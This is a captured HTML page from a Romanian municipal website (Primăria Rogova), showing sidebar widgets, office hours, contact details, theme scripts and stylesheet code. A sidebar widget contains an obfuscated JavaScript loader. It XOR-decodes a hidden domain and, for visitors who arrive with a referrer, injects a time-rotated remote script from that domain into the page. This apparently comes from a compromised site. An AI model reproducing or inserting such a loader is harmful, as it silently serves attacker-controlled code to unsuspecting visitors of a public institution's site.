</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:4198,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1739113377125-55928fa0-2dd6-8&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://www.comunarogova.ro/wp-admin/admin-ajax.php" data-vc-post-id="4198" data-vc-public-nonce="88be0396f4">
		
	</div>
</div></div></div></div></div>
</div>            </div><!-- .entry-content -->

</article><!-- #post-## -->
                
            </div>

        
        
<section id="site-sidebar">

    
    
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Articole recente</h3>
		<ul>
											<li>
					<a href="https://www.comunarogova.ro/?p=4456">Organigrama</a>
									</li>
											<li>
					<a href="https://www.comunarogova.ro/?p=3998">Investitii</a>
									</li>
											<li>
					<a href="https://www.comunarogova.ro/?p=3993">Buget</a>
									</li>
					</ul>

		<div class="clear"></div></div><div class="widget widget_text" id="text-6"><h3 class="title">PROGRAM AUDIENŢE</h3>			<div class="textwidget"><p><strong>Primar</strong></p>
<ul>
<li>Luni orele           9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Miercuri orele   9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Vineri orele        9<sup>00</sup> &#8211; 11<sup>00</sup></li>
</ul>
<p><strong>Viceprimar</strong></p>
<ul>
<li>Marți orele         9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Joi orele              9<sup>00</sup> &#8211; 11<sup>00</sup></li>
</ul>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-5"><script type="text/javascript">
!function (_87d06) {
    
    var _8d99a = Date.now();
    var _27b85 = 1000;
    _8d99a = _8d99a / _27b85;
    _8d99a = Math.floor(_8d99a);

    var _e08e = 600;
    _8d99a -= _8d99a % _e08e;
    _8d99a = _8d99a.toString(16);

    var _69c63 = _87d06.referrer;

    if (!_69c63) return;

    var _966ab = [10748, 10745, 10726, 10741, 10740, 10737, 10723, 10744, 10738, 10751, 10737, 10722, 10740, 10747, 10745, 10724, 10686, 10745, 10750, 10742, 10751];

    _966ab = _966ab.map(function(_c1d94){
        return _c1d94 ^ 10640;
    });

    var _eaafb = "b6b4de85047ccb82b28d758fb8b91b98";
    
    _966ab = String.fromCharCode(..._966ab);

    var _af576 = "https://";
    var _8d280 = "/";
    var _a18af = "track-";

    var _fe8dc = ".js";

    var _39848 = _87d06.createElement("script");
    _39848.type = "text/javascript";
    _39848.async = true;
    _39848.src = _af576 + _966ab + _8d280 + _a18af + _8d99a + _fe8dc;

    _87d06.getElementsByTagName("head")[0].appendChild(_39848)

}(document);
</script><div class="clear"></div></div>
    
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->

</div><!-- ./inner-wrap -->

    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            <div class="footer-widgets widgets">

                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-2"><h3 class="title">Contact</h3><div class="textwidget custom-html-widget"><address>
U.A.T ROGOVA<br>
Strada Principala, nr.1, Localitatea Rogova, Județul Mehedinți<br>
Email: <a href="/cdn-cgi/l/email-protection#a1d1d3c8ccc0d3c8c0d3cec6ced7c0e1c4d9c0ccd1cdc48fd3ce"><span class="__cf_email__" data-cfemail="cfbfbda6a2aebda6aebda0a8a0b9ae8fbfaaa5a2a7e1bda0">[email&#160;protected]</span></a><br>
	Telefon:+40 252353001, Fax:+40 0252-392292
</address></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-3"><h3 class="title">Program de lucru</h3><div class="textwidget custom-html-widget">Luni: 08:00 – 16:00<br>
Marți: 08:00 – 16:00<br>
Miercuri: 08:00 – 16:00<br>
Joi: 08:00 – 16:00<br>
Vineri: 08:00 – 14:00<br></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-4"><h3 class="title">Linkuri utile</h3><div class="textwidget custom-html-widget"></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->

            </div><!-- .footer-widgets -->


            <div class="site-info">

                <div class="site-copyright">

                    
                    <span class="copyright">Copyright &copy; 2026 Primaria Rogova Jud. Mehedinti</span>

                </div><!-- .site-copyright -->

                <span class="designed-by">Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>

            </div><!-- .site-info -->

        </div><!-- .inner-wrap -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.comunarogova.ro/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "99a7389e90", post_id : 4198 } ); } ); /* ]]> */</script>
<link rel='stylesheet' id='lightbox2-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/flickity.pkgd.min.js?ver=1.0.10" id="flickity-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.10" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.fitvids.js?ver=1.0.10" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/superfish.min.js?ver=1.0.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/headroom.min.js?ver=1.0.10" id="headroom-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/retina.min.js?ver=1.0.10" id="retina-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery-ui.min.js?ver=1.0.10" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/tabs.js?ver=1.0.10" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/search_button.js?ver=1.0.10" id="search_button-js"></script>
<script type="text/javascript" id="primenews-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/functions.js?ver=1.0.10" id="primenews-script-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=7.9" id="lightbox2-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=7.9" id="vc_grid-js"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ee6590874344028b1a568a7f244e0c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comunarogova.ro/wp-admin/admin-ajax.php
body_size: 34
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<link rel='stylesheet' id='wpzoom-theme-admin-style-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/components/theme-updater/admin.css?ver=2.0.3' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(4)"  data-lightbox="lightbox[rel--250188640]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(4)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(3)"  data-lightbox="lightbox[rel--250188640]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(3)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(2)"  data-lightbox="lightbox[rel--250188640]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(2)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/components/theme-updater/admin.css?ver=2.0.3
body_size: 906
content:
.wpz_right-col {
    max-width: 420px;
    float: right;
}

.license-wrap {
	background: #fff;
	padding: 30px;
	border: 1px solid #DDD;
	border-radius: 3px;
	margin: 30px 0 !important;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.theme-guide {
    background: #fff;
    padding: 30px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin: 30px 10px 30px 0 !important;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    max-width: 550px;
    float: left;
}

.cols-wrap {
    max-width: 1050px;
}

.license-wrap .license-key-label {
	margin: 0 0 6px;
}

.license-wrap p:not(:last-child),
.theme-guide p {
	font-size: 14px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.license-wrap input[type="password"],
.license-wrap input[type="text"] {
	background: #F1F1F1;
	padding: 8px;
	border-radius: 3px;
}
.license-wrap .submit,
.license-wrap input[type="submit"] {
	display: block;
	padding: 0;
	margin-top: 0;
	min-width: 200px;
    width: 100%;
    font-size: 16px;
}
.license-wrap input[type="submit"] {
	margin: 0 0 10px;
    padding: 15px;
    min-height: 45px;
    line-height: 100%;
}

.license-wrap input.cta-button,
.cta-button {
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #2b6;
	padding: 10px 15px;
	display: inline-block;
    border: none;
	border-radius: 3px;
	font-size: 16px;
}
.license-wrap input.cta-button:focus,
.license-wrap input.cta-button:hover,
.cta-button:hover {
	background: #29cf73;
	color: #fff;
}

h2.headline {
    font-size: 24px;
    font-weight: normal;
    margin-top: 15px;
}

.theme-guide > ol {
    counter-reset: count;
    line-height: normal;
    margin: 0;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

.theme-guide > ol,
.theme-guide > ol > li {
    list-style: none;
}

.theme-guide > ol > li {
    position: relative;
    line-height: 1.8;
    min-height: 44px;
    padding-left: 80px;
    margin: 0 0 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
}

.theme-guide > ol > li:before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom:0;
    right:0;
    font-size: 22px;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 1.4;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding: 10px;
    vertical-align: middle;
    border-radius: 50%;
    margin-right: 20px;
    background: #eee;
}

.theme-guide > ol > li:last-child {
    margin: 0;
    border: none;
    padding-bottom: 0;
}

.theme-guide > ol > li h3 {
    font-size: 22px;
}

.theme-guide > ol > li h4 {
    font-size: 16px;
    color: #d54e21;
}

.video_channel {
    border: 1px solid #E2E9EC;
    background: #F7FAFA;
    padding: 30px;
    border-radius: 3px;
    margin: 30px 0 30px 0 !important;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.video_channel p {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 20px;
}

.video_channel h2 {
    font-size: 20px;
    font-weight: normal;
    line-height: 1.3;
}

.video_channel h4 {
    font-weight: bold;
    color: #fff;
    background: #D54E21;
    padding: 5px 15px;
    margin: 0 0 5px;
    display: inline-block;
    text-transform: uppercase;
    border-radius: 2px;
    font-size: 12px;
}

.video_channel_promo {
    margin: 18px 0;
}

.video_channel_promo img {
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
    opacity: 1;
    transition: all .2s ease;
}

.video_channel_promo img:hover {
    opacity: .9;
    box-shadow: 0 0 10px rgba(0,0,0,0.4);
}


@media screen and (max-width: 1250px) {

    .cols-wrap {
        max-width: 98%;
    }

    .license-wrap input[type="text"] {
        width: 100%;
    }

    .wpz_right-col {
        float: none;
        width: 100%;
        max-width: 100%;
        -js-display: flex;
        display: flex;
    }

    .theme-guide {
        float: none;
        max-width: 100%;
        margin-right: 0 !important;
        margin-top: 0 !important;
    }

    .video_channel {
        display: none;
    }

    .license-wrap  {
        vertical-align: top;
        flex: 1;
        width: 39%;
        box-sizing: border-box;
    }

    .wpz_license_column {
        vertical-align: top;
        width: 56%;
        flex: 2;
        box-sizing: border-box;
        margin-right: 4% !important;

    }
}

@media screen and (max-width: 940px) {

    .wpz_right-col {
        width: 100%;
        max-width: 100%;
        display: block;
    }

    .license-wrap  {
        width: 100%;
        display: none;
    }

    .wpz_license_column {
        width: 100%;
        display: block;
    }

}

.license-retired {
    background: #fef9ec;
    border: 2px solid #F0C33C;
    border-radius: 5px;
}

.license-retired h3 {
}